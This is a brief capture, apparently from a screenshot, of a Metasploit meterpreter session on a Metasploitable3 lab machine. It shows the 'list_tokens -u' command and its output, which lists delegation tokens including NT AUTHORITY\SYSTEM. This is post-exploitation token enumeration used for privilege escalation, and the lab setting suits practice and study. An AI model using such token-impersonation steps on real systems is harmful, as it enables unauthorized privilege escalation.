 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM,
Call rev2self if primary process
Delegation Tokens Available
========================================
METASPLOITABLE3\vagrant
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available